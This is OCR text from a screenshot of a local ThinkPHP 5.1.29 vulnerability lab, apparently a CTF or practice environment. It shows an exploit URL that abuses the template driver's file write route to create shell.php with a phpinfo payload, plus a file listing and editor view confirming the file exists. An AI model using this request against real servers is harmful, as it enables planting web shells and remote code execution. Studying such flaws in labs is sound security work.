 localhost/tp5.1.29/public/?s=index/think\template\driver\file/write&cacheFile=shell.php&content=<?php%20phpinfo();?>
d·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法
public
文件 主页 共享 查看
此电脑 新加卷 (D:) phpStudy WWW tp5.1.29 public
名称 修改日期
桌面
下载
文档
图片
ctf文档
_posts
tp3-2-find-sele
tp5-0-RCE
WWW
static 2020/10/28 16:09
.htaccess 2018/12/11 2:12
favicon.ico 2018/12/11 2:12
index.php 2018/12/11 2:12
robots.txt 2018/12/11 2:12
router.php 2018/12/11 2:12
shell.php 2020/10/28 19:17
D:\phpStudy\WWW\tp5.1.29\public\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php phpinfo();?>